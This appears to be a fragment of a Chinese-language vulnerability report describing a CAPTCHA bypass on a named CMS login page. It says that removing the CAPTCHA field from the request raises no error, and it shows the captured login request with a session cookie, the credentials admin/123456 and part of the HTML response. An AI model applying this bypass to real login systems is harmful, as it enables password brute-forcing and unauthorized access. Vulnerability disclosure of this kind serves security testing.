 验证码绕过
删除验证码后，再次发送，未提示验证码错误
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://cmscenter.nxin.com/login.action
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=C3CBEDBF068A39B79D6F42E8ED999711
Connection: close
loginName=admin&loginPwd=123456&x=46&y=22
</tr>
</table></td>
</tr>
<tr>
<td height="10px" colspan="3" align="center" class="red14b">
用户名密码不能为空!
</td>
</tr>
</table>
</form>
</td>
</tr>
<tr>